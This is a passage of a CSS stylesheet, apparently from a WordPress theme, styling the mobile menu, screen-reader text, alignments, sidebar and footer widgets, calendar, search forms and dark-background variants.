#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li .open-submenu-mobile,
#vp-mobile-menu .vp-mobile-menu-items > ul > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 8px;
	font-size: 18px;
	color: #FFFFFF;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 28px;
	border: 1px solid rgba(255, 255, 255, 0.2);
	cursor: pointer;
	z-index: 1;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li .open-submenu-mobile .fa-angle-right,
#vp-mobile-menu .vp-mobile-menu-items > ul > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li.active-sub-menu .fa-angle-right,
#vp-mobile-menu .vp-mobile-menu-items > ul > li.active-sub-menu .fa-angle-right {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > a {
	font-size: 18px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li,
#vp-mobile-menu .vp-mobile-menu-items > ul > li {
	padding-top: 7px;
	padding-bottom: 7px;
	padding-right: 30px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul {
	display: none;
	padding-left: 30px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li:first-child,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li:first-child {
	margin-top: 8px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li > a {
	padding-left: 10px;
	position: relative;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul > li > a:before,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul > li > a:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 3px;
	height: 3px;
	background-color: rgba(255, 255, 255, 0.5);
	top: 17px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul li > a,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul li > a {
	padding-top: 6px;
	padding-bottom: 6px;
}

#vp-mobile-menu .vp-mobile-menu-items > ul > div.menu > ul > li > ul li > ul,
#vp-mobile-menu .vp-mobile-menu-items > ul > li > ul li > ul {
	padding-left: 20px;
}

#vp-mobile-menu .vp-mobile-menu-items .membership-mobile-menu,
#vp-mobile-menu .vp-mobile-menu-items .membership-submit-video-mobile-menu {
	border-top: 2px dashed rgba(255, 255, 255, 0.15);
	margin-top: 32px;
	padding-top: 28px;
}

body.admin-bar #vp-mobile-menu {
	top: 32px;
}

@media (max-width:782px) {
	body.admin-bar #vp-mobile-menu {
		top: 0;
		padding-top: 46px;
	}

}

/*--------------------------------------------------------------
# 6.0 Navigation (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 7.0 Accessibility (START)
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #F1F1F1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759B;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

.scroll-to-top-button {
	position: fixed;
	right: 20px;
	bottom: 20px;
	z-index: 3;
	transform: translateY(20%);
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s, transform 0.3s;
	opacity: 0;
	visibility: hidden;
	pointer-events: none;
}

.scroll-to-top-button a {
	min-width: 0;
	text-transform: uppercase;
}

.scroll-to-top-button a i.fa {
	margin-left: 5px;
}

.scroll-to-top-button.active-item {
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
}

body.single.single-post.single-format-video:not(.disable-floating-video) .scroll-to-top-button {
	display: none;
}

/*--------------------------------------------------------------
# 7.0 Accessibility (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 8.0 Alignments (START)
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 2em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 2em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

figure[id^="attachment_"] {
	margin: 15px 0 0 0;
}

figure[id^="attachment_"].alignleft {
	display: inline;
	float: left;
	margin-right: 2em;
}

figure[id^="attachment_"].alignright {
	display: inline;
	float: right;
	margin-left: 2em;
}

figure[id^="attachment_"].aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# 8.0 Alignments (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 9.0 Clearings (START)
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# 9.0 Clearings (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 10.0 Widgets (START)
--------------------------------------------------------------*/
@media (min-width:768px) and (max-width:991px) {
	.sidebar-content {
		margin-left: auto;
		margin-right: auto;
		max-width: 360px;
	}

}

@media (max-width:991px) {
	.main-sidebar {
		padding-top: 40px;
	}

}

.widget {
	margin-bottom: 40px;
}

.widget:last-child {
	margin-bottom: 0;
}

.widget .widget-item-wrap {
	padding: 25px;
	border: 2px solid #E5E5E5;
}

@media (min-width:992px) and (max-width:1199px) {
	.widget .widget-item-wrap {
		padding: 20px;
	}

}

@media (max-width:575px) {
	.widget .widget-item-wrap {
		padding: 20px;
	}

}

.widget .widget-title {
	padding: 0;
	margin-bottom: 30px;
	margin-top: -4px;
	position: relative;
	text-transform: uppercase;
	padding-bottom: 12px;
}

.widget .widget-title:after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background-color: #EAEAEA;
	position: absolute;
	bottom: 0;
	left: 0;
}

.widget .widget-title > span:not(.widget-arrow):after {
	content: '';
	display: block;
	width: 40px;
	height: 3px;
	background-color: #CC0000;
	position: absolute;
	bottom: -1px;
	left: 0;
	z-index: 1;
}

.widget.widget_categories .widget-item-wrap > ul:first-child,
.widget.widget_meta .widget-item-wrap > ul:first-child,
.widget.widget_archive .widget-item-wrap > ul:first-child,
.widget.widget_recent_entries .widget-item-wrap > ul:first-child,
.widget.widget_pages .widget-item-wrap > ul:first-child,
.widget.widget_recent_comments .widget-item-wrap > ul:first-child,
.widget.widget_rss .widget-item-wrap > ul:first-child,
.widget.widget_display_views .widget-item-wrap > ul:first-child,
.widget.woocommerce.widget_product_categories .widget-item-wrap > ul:first-child,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-item-wrap > ul:first-child {
	margin-top: -12px;
}

.widget.widget_categories .widget-title + *,
.widget.widget_meta .widget-title + *,
.widget.widget_archive .widget-title + *,
.widget.widget_recent_entries .widget-title + *,
.widget.widget_pages .widget-title + *,
.widget.widget_recent_comments .widget-title + *,
.widget.widget_rss .widget-title + *,
.widget.widget_display_views .widget-title + *,
.widget.woocommerce.widget_product_categories .widget-title + *,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-title + * {
	margin-top: -12px;
}

.widget.widget_categories .widget-title + label.screen-reader-text,
.widget.widget_meta .widget-title + label.screen-reader-text,
.widget.widget_archive .widget-title + label.screen-reader-text,
.widget.widget_recent_entries .widget-title + label.screen-reader-text,
.widget.widget_pages .widget-title + label.screen-reader-text,
.widget.widget_recent_comments .widget-title + label.screen-reader-text,
.widget.widget_rss .widget-title + label.screen-reader-text,
.widget.widget_display_views .widget-title + label.screen-reader-text,
.widget.woocommerce.widget_product_categories .widget-title + label.screen-reader-text,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-title + label.screen-reader-text {
	margin-top: -20px;
}

.widget.widget_categories .widget-item-wrap > ul,
.widget.widget_meta .widget-item-wrap > ul,
.widget.widget_archive .widget-item-wrap > ul,
.widget.widget_recent_entries .widget-item-wrap > ul,
.widget.widget_pages .widget-item-wrap > ul,
.widget.widget_recent_comments .widget-item-wrap > ul,
.widget.widget_rss .widget-item-wrap > ul,
.widget.widget_display_views .widget-item-wrap > ul,
.widget.woocommerce.widget_product_categories .widget-item-wrap > ul,
.widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav .widget-item-wrap > ul {
	margin-bottom: -12px;
}

.widget .widget-arrow {
	display: block;
	width: 42px;
	height: 20px;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -15px;
}

.widget .widget-arrow:after {
	display: table;
	content: '';
	clear: both;
}

.widget .widget-arrow > * {
	display: block;
	width: 20px;
	height: 20px;
	float: left;
	text-align: center;
	line-height: 20px;
	color: #999999;
	background-color: rgba(0, 0, 0, 0.1);
	cursor: pointer;
	font-size: 12px;
	transition: color 0.3s, background-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s;
}

.widget .widget-arrow > *:hover {
	color: #FFFFFF;
	background-color: #111111;
}

.widget .widget-arrow > * + * {
	margin-left: 2px;
}

.widget .widget-arrow > * i.fa {
	line-height: 1;
}

.widget .is-arrow-ct {
	padding-right: 50px;
	display: block;
}

.widget_categories ul,
.widget_meta ul,
.widget_archive ul,
.widget_recent_entries ul,
.widget_pages ul,
.widget_display_views ul,
.woocommerce.widget_product_categories ul,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul {
	list-style: none;
	line-height: 1.5;
	margin: 0;
	padding: 0;
}

.widget_categories li,
.widget_meta li,
.widget_archive li,
.widget_recent_entries li,
.widget_pages li,
.widget_display_views li,
.woocommerce.widget_product_categories li,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li {
	list-style: none;
	margin-bottom: 0;
	padding: 7px 0 0 0;
	position: relative;
}

.widget_categories li a,
.widget_meta li a,
.widget_archive li a,
.widget_recent_entries li a,
.widget_pages li a,
.widget_display_views li a,
.woocommerce.widget_product_categories li a,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li a {
	position: relative;
	padding-left: 15px;
	padding-right: 0;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 6px;
	border-bottom: 1px solid transparent;
	text-decoration: none;
}

.widget_categories li a:before,
.widget_meta li a:before,
.widget_archive li a:before,
.widget_recent_entries li a:before,
.widget_pages li a:before,
.widget_display_views li a:before,
.woocommerce.widget_product_categories li a:before,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li a:before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	left: 1px;
	right: auto;
	top: 50%;
	background-color: #999999;
	margin-top: -4px;
	transform: translateY(-50%) rotate(-45deg);
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
}

.widget_categories li ul li a,
.widget_meta li ul li a,
.widget_archive li ul li a,
.widget_recent_entries li ul li a,
.widget_pages li ul li a,
.widget_display_views li ul li a,
.woocommerce.widget_product_categories li ul li a,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li ul li a {
	padding-right: 0;
	padding-left: 30px;
}

.widget_categories li ul li a:before,
.widget_meta li ul li a:before,
.widget_archive li ul li a:before,
.widget_recent_entries li ul li a:before,
.widget_pages li ul li a:before,
.widget_display_views li ul li a:before,
.woocommerce.widget_product_categories li ul li a:before,
.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav li ul li a:before {
	display: none;
}

.bbp_widget_login .bbp-login-form {
	margin-top: -7px;
}

.bbp_widget_login .bbp-login-form fieldset {
	border: none;
	padding: 0;
	margin: 0;
}

.bbp_widget_login .bbp-login-form fieldset > * {
	margin-top: 0;
	margin-bottom: 23px;
}

.bbp_widget_login .bbp-login-form fieldset > *:last-child {
	margin-bottom: 0;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-remember-me > * {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-submit-wrapper {
	float: none;
	text-align: left;
	margin-bottom: 15px;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a {
	float: none;
	text-decoration: none;
	position: relative;
	padding-left: 15px;
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a:before {
	content: '';
	position: absolute;
	width: 5px;
	height: 5px;
	left: 1px;
	right: auto;
	top: 50%;
	background-color: #999999;
	transform: translateY(-50%) rotate(-45deg);
	-webkit-transform: translateY(-50%) rotate(-45deg);
	-ms-transform: translateY(-50%) rotate(-45deg);
}

.bbp_widget_login .bbp-login-form fieldset .bbp-login-links a + * {
	margin-left: 30px;
}

.bbp_widget_login .bbp-login-form label {
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 8px;
	display: block;
}

.bbp_widget_login .bbp-logged-in .user-submit {
	display: block;
	float: left;
	width: 40px;
	height: 40px;
	margin-right: 20px;
}

.bbp_widget_login .bbp-logged-in h4 {
	font-size: 16px;
	text-transform: capitalize;
	margin-bottom: 2px;
}

.bbp_widget_login .bbp-logged-in .logout-link {
	text-decoration: none;
	font-size: 12px;
}

.bbp_widget_login .bbp-logged-in img.avatar {
	float: none;
	display: block;
	margin: 0;
}

.widget_display_topics .widget-item-wrap ul,
.widget_display_topics .widget-item-wrap li {
	list-style: none;
	padding: 0;
	margin: 0;
}

.widget_display_topics .widget-item-wrap > ul > li {
	margin-bottom: 20px;
	padding-bottom: 16px;
	font-size: 12px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.widget_display_topics .widget-item-wrap > ul > li a {
	text-transform: capitalize;
	text-decoration: none;
}

.widget_display_topics .widget-item-wrap > ul > li a.bbp-forum-title {
	display: block;
	font-size: 16px;
	line-height: 1.35;
	font-weight: 500;
}

.widget_display_topics .widget-item-wrap > ul > li img.avatar {
	display: none;
}

.widget_display_topics .widget-item-wrap > ul > li:last-child {
	padding-bottom: 0;
	margin-bottom: -9px;
	border-bottom: none;
}

.widget.widget_recent_comments ul {
	list-style: none;
	line-height: 1.5;
	margin: 0;
	padding: 0;
}

.widget.widget_recent_comments .widget-item-wrap > ul {
	margin-top: 0;
}

.widget.widget_recent_comments .recentcomments {
	list-style: none;
	margin-bottom: 0;
	padding: 10px 0 10px 0;
	position: relative;
	padding: 10px 15px;
	background-color: #F2F2F2;
	margin-bottom: 56px;
}

.widget.widget_recent_comments .recentcomments:last-child {
	margin-bottom: 43px;
}

.widget.widget_recent_comments .recentcomments:after {
	content: '';
	display: block;
	position: absolute;
	border: solid transparent;
	border-width: 6px 4px;
	border-top-color: #F2F2F2;
	top: 100%;
	left: 30px;
}

.widget.widget_recent_comments .recentcomments .comment-author-link {
	top: 100%;
	left: 15px;
	margin-top: 10px;
	position: absolute;
	color: #A5A5A5;
}

.widget.widget_recent_comments .recentcomments a {
	text-decoration: none;
}

.widget.widget_recent_comments .recentcomments a[rel^="external"] {
	text-decoration: none;
	font-style: italic;
	font-weight: 500;
	border-bottom: 1px dotted #000000;
}

.widget_product_tag_cloud .tagcloud,
.widget_tag_cloud .tagcloud {
	font-size: 0;
	margin-bottom: -10px;
}

.widget_product_tag_cloud .tagcloud a,
.widget_tag_cloud .tagcloud a {
	font-size: 14px !important;
	display: inline-block;
	vertical-align: top;
	padding: 8px 15px;
	margin: 0 10px 10px 0;
	text-decoration: none;
	color: #000000;
	background-color: #E5E5E5;
	position: relative;
	z-index: 0;
}

.widget_product_tag_cloud .tagcloud a:visited,
.widget_tag_cloud .tagcloud a:visited {
	color: #000000;
	background-color: #E5E5E5;
}

.widget_product_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:focus,
.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
	color: #FFFFFF;
	background-color: black;
	background: linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -webkit-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	background: -moz-linear-gradient(to left bottom, #1F1F1F 50%, black 50%);
	text-decoration: none;
}

.widget_text .textwidget > p:first-child {
	margin-top: -15px;
}

.widget_text .textwidget > p:last-child {
	margin-bottom: -15px;
}

.widget label.screen-reader-text {
	padding-top: 13px;
	margin-bottom: 12px;
	display: block;
	font-weight: bold;
}

.widget label.screen-reader-text + select {
	margin-bottom: 0;
}

.widget_search .screen-reader-text,
.woocommerce.widget_product_search .screen-reader-text {
	display: none;
}

.widget_search .widget-item-wrap,
.woocommerce.widget_product_search .widget-item-wrap {
	border: none;
	padding: 0;
}

.widget_search .widget-item-wrap .search-form,
.widget_search .widget-item-wrap form.woocommerce-product-search,
.woocommerce.widget_product_search .widget-item-wrap .search-form,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search {
	position: relative;
	display: block;
}

.widget_search .widget-item-wrap .search-form:after,
.widget_search .widget-item-wrap form.woocommerce-product-search:after,
.woocommerce.widget_product_search .widget-item-wrap .search-form:after,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search:after {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #ababab;
	display: block;
	font-size: 14px;
	width: 14px;
	height: 14px;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 20px;
	line-height: 1;
	pointer-events: none;
}

.widget_search .widget-item-wrap .search-form .search-field,
.widget_search .widget-item-wrap form.woocommerce-product-search .search-field,
.woocommerce.widget_product_search .widget-item-wrap .search-form .search-field,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search .search-field {
	padding-left: 25px;
	padding-right: 55px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.widget_search .widget-item-wrap .search-form button[type="submit"],
.widget_search .widget-item-wrap .search-form .search-submit,
.widget_search .widget-item-wrap form.woocommerce-product-search button[type="submit"],
.widget_search .widget-item-wrap form.woocommerce-product-search .search-submit,
.woocommerce.widget_product_search .widget-item-wrap .search-form button[type="submit"],
.woocommerce.widget_product_search .widget-item-wrap .search-form .search-submit,
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search button[type="submit"],
.woocommerce.widget_product_search .widget-item-wrap form.woocommerce-product-search .search-submit {
	background: transparent;
	color: transparent;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	min-width: 0;
}

.widget_display_search .screen-reader-text {
	display: none;
}

.widget_display_search .widget-item-wrap {
	border: none;
	padding: 0;
}

.widget_display_search .widget-item-wrap #bbp-search-form {
	position: relative;
	display: block;
}

.widget_display_search .widget-item-wrap #bbp-search-form:after {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #ababab;
	display: block;
	font-size: 14px;
	width: 14px;
	height: 14px;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	right: 20px;
	line-height: 1;
	pointer-events: none;
}

.widget_display_search .widget-item-wrap #bbp-search-form #bbp_search {
	padding-left: 25px;
	padding-right: 55px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.widget_display_search .widget-item-wrap #bbp-search-form #bbp_search_submit {
	background: transparent !important;
	color: transparent;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 50px;
	min-width: 0;
}

.widget_rss ul,
.widget_rss li {
	list-style: none;
}

.widget_rss ul a,
.widget_rss li a {
	text-decoration: none;
	font-weight: 700;
}

.widget_rss .widget-item-wrap > ul {
	padding-left: 0;
}

.widget_rss .widget-item-wrap > ul > li {
	padding-top: 5px;
	padding-bottom: 5px;
}

.widget_rss .widget-item-wrap > ul > li:last-child {
	margin-bottom: -15px;
}

.widget_calendar .widget-title ~ .calendar_wrap {
	margin-top: 20px;
}

.widget_calendar .calendar_wrap {
	position: relative;
	padding-top: 0;
}

.widget_calendar table {
	margin-top: 0;
	margin-bottom: 0;
	width: 100%;
	border-collapse: collapse;
	border: none;
}

.widget_calendar table thead {
	background-color: transparent;
}

.widget_calendar table tr {
	background-color: transparent !important;
}

.widget_calendar caption {
	color: #1F1F1F;
	font-weight: 700;
	padding: 8px 20px 7px 20px;
	margin: 0;
	background-color: #E5E5E5;
	text-align: center;
	margin-bottom: 10px;
}

.widget_calendar a {
	width: 30px;
	height: 30px;
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding-top: 2px;
	font-weight: bold;
	text-decoration: none;
}

.widget_calendar a:hover {
	background-color: #E5E5E5;
	color: #1F1F1F;
}

.widget_calendar td#today {
	position: relative;
	color: #1F1F1F;
	font-weight: 700;
}

.widget_calendar td#today:before {
	content: '';
	display: block;
	position: absolute;
	width: 30px;
	height: 30px;
	background-color: #E5E5E5;
	top: 50%;
	left: 50%;
	margin-top: -15px;
	margin-left: -15px;
	z-index: -1;
}

.widget_calendar td#prev,
.widget_calendar td#next,
.widget_calendar tfoot td {
	position: static;
	height: 0;
	margin: 0;
	padding: 0;
	font-size: 0;
	line-height: 0;
}

.widget_calendar th,
.widget_calendar td {
	text-align: center;
	width: 14.28%;
	height: 30px;
	vertical-align: middle;
	padding: 8px 0;
	border: 1px solid #EAEAEA;
}

.widget_calendar th {
	font-weight: 700;
}

.widget_calendar #prev a,
.widget_calendar #next a {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: auto;
	height: auto;
	font-size: 0;
	background-color: transparent;
	height: 40px;
	padding-left: 20px;
	padding-right: 20px;
}

.widget_calendar #prev a:hover,
.widget_calendar #next a:hover {
	background-color: transparent;
}

.widget_calendar #next a {
	left: auto;
	right: 0;
}

.widget_calendar #prev a:before,
.widget_calendar #next a:before {
	content: "\f104";
	font-family: 'FontAwesome';
	font-size: 18px;
	display: block;
	height: 30px;
	line-height: 2;
}

.widget_calendar #next a:before {
	content: "\f105";
}

.widget_media_image.img-ads .widget-item-wrap {
	border: 0;
	padding: 0;
}

.widget_media_image.img-ads .widget-item-wrap a,
.widget_media_image.img-ads .widget-item-wrap img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 300px;
	max-height: 250px;
	width: 300px;
	height: 250px;
}

.widget_custom_html.google-adsense-ads .widget-item-wrap {
	border: 0;
	padding: 0;
}

.widget_custom_html.google-adsense-ads .widget-item-wrap .custom-html-widget {
	max-width: 300px;
	width: 300px;
	margin-left: auto;
	margin-right: auto;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_media_image.img-ads .widget-item-wrap {
	padding-left: 0;
	padding-right: 0;
}

body.main-layout-boxed.is-sidebar .main-sidebar .widget_custom_html.google-adsense-ads .widget-item-wrap {
	padding-left: 0;
	padding-right: 0;
}

.dark-background .widget_display_topics .widget-item-wrap > ul > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget.widget_recent_comments .recentcomments {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget.widget_recent_comments .recentcomments:after {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget.widget_recent_comments .recentcomments .comment-author-link {
	color: rgba(255, 255, 255, 0.5);
}

.dark-background .widget.widget_recent_comments .recentcomments a[rel^="external"] {
	border-bottom: 1px dotted rgba(255, 255, 255, 0.5);
}

.dark-background .widget_product_tag_cloud .tagcloud a,
.dark-background .widget_tag_cloud .tagcloud a {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_product_tag_cloud .tagcloud a:visited,
.dark-background .widget_tag_cloud .tagcloud a:visited {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_product_tag_cloud .tagcloud a:hover,
.dark-background .widget_product_tag_cloud .tagcloud a:focus,
.dark-background .widget_tag_cloud .tagcloud a:hover,
.dark-background .widget_tag_cloud .tagcloud a:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	text-decoration: none;
}

.dark-background .widget_calendar caption {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_calendar a:hover {
	background-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background .widget_calendar td#today {
	color: #FFFFFF;
	z-index: 1;
}

.dark-background .widget_calendar td#today:before {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_calendar td,
.dark-background .widget_calendar th {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-title:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-arrow > * {
	color: #999999;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-arrow > *:hover {
	color: #111111;
	background-color: #FFFFFF;
}

.dark-background .widget .widget-item-wrap {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce ul.cart_list li a,
.dark-background .woocommerce ul.product_list_widget li a {
	color: #FFFFFF;
}

.dark-background .woocommerce ul.cart_list li,
.dark-background .woocommerce ul.product_list_widget li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce .widget_shopping_cart .total,
.dark-background .woocommerce.widget_shopping_cart .total {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.dark-background .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .sidemenu-sidebar .widget .widget-item-wrap {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.sidemenu-sidebar .widget {
	margin-bottom: 40px;
}

.sidemenu-sidebar .widget .widget-item-wrap {
	border: none;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	padding: 0 0 40px 0;
}

.sidemenu-sidebar .widget:last-child {
	margin-bottom: 0;
}

.sidemenu-sidebar .widget:last-child .widget-item-wrap {
	border: none;
}

.sidemenu-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

.sidemenu-sidebar .widget .widget-title:after {
	display: none;
}

.sidemenu-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

.footer-sidebar {
	margin-bottom: -60px;
}

.footer-sidebar .widget {
	width: 33.33333333%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 60px;
}

.footer-sidebar .widget .widget-item-wrap {
	border: 0;
	padding: 0;
}

.footer-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

.footer-sidebar .widget .widget-title:after {
	display: none;
}

.footer-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

.footer-sidebar .widget.widget__col-12 {
	width: 100%;
}

.footer-sidebar .widget.widget__col-11 {
	width: 91.66666667%;
}

.footer-sidebar .widget.widget__col-10 {
	width: 83.33333333%;
}

.footer-sidebar .widget.widget__col-09 {
	width: 75%;
}

.footer-sidebar .widget.widget__col-08 {
	width: 66.66666667%;
}

.footer-sidebar .widget.widget__col-07 {
	width: 58.33333333%;
}

.footer-sidebar .widget.widget__col-06 {
	width: 50%;
}

.footer-sidebar .widget.widget__col-05 {
	width: 41.66666667%;
}

.footer-sidebar .widget.widget__col-04 {
	width: 33.33333333%;
}

.footer-sidebar .widget.widget__col-03 {
	width: 25%;
}

.footer-sidebar .widget.widget__col-02 {
	width: 16.66666667%;
}

.footer-sidebar .widget.widget__col-01 {
	width: 8.33333333%;
}

@media (max-width:991px) {
	.footer-sidebar .widget {
		width: 100%;
	}

}

@media (min-width:768px) and (max-width:991px) {
	.footer-sidebar {
		margin-left: auto;
		margin-right: auto;
		max-width: 390px;
	}

}

@media (max-width:1199px) {
	.footer-sidebar .widget[class*="widget__col-"] {
		width: 33.33333333%;
	}

}

@media (max-width:991px) {
	.footer-sidebar .widget[class*="widget__col-"] {
		width: 100%;
	}

}

@media (min-width:768px) and (max-width:1024px) {
	.elementor-widget.elementor-widget-sidebar[data-element_type="sidebar.default"] > .elementor-widget-container,
	.elementor-widget.elementor-widget-sidebar[data-element_type="sidebar.default"] > .theiaStickySidebar > .elementor-widget-container {
		margin-left: auto;
		margin-right: auto;
		max-width: 360px;
	}

}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 0;
	margin-bottom: 20px;
	padding-bottom: 10px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	text-decoration: none;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
